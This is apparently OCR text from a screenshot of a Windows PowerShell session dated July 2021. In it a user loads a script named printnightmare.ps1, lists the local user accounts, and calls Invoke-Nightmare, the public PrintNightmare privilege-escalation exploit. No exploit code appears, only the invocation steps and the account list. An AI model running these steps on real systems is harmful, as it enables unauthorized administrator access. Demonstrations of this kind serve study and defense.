 Windows PowerShell
PS C:\Temp> .\printnightmare.ps1
PS C:\Temp> net user
User accounts for \\LOGO
-------------------------------------------------------------------------------
Administrator DefaultAccount dLillard
Guest User WDAGUtilityAccount
The command completed successfully.
PS C:\Temp> Invoke-Nightmare
Type here to search
9:36 AM
7/5/2021